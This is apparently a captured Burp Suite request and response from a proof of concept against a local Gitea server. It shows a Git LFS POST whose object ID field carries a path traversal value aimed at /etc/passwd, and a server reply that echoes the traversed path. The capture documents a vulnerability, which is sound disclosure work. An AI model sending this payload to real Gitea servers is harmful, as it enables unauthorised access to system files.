 Request
Raw Params Headers Hex JSON Beautifier
POST /admin1/test.git/info/lfs/objects HTTP/1.1
Host: 127.0.0.1:10080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept-Encoding: gzip, deflate
Content-Length: 63
Accept: application/vnd.git-lfs+json
Accept-Language: en
Connection: close
Content-Type: application/json
{
"Oid": "....../../../etc/passwd",
"Size": 2000
}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 401 Unauthorized
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=8a1044f21bc020c0; Path=/; HttpOnly
Set-Cookie: _csrf=7bxvWy0Gxuv3VerPpRZ4T4e684k6MTU2MjU1MDI4OTkzOTA4ODkwMA%3D%3D;
Path=/; Expires=Tue, 09 Jul 2019 01:44:49 GMT; HttpOnly
Www-Authenticate: Basic realm=gitea-lfs
X-Frame-Options: SAMEORIGIN
Date: Mon, 08 Jul 2019 01:44:49 GMT
Content-Length: 490
Content-Type: text/plain; charset=utf-8
Connection: close
{"message":"Unauthorized"}{"oid":"....../../../etc/passwd","size":2000,"actions":{"u
pload":{"href":"http://localhost:3000/admin1/test.git/info/lfs/etc/passwd","header"
:{"Accept":"application/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"verify":{"href":"http://localhost:300
0/admin1/test.git/info/lfs/verify","header":{"Accept":"application/vnd.git-lfs","Au
thorization":"Authorization: Basic dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}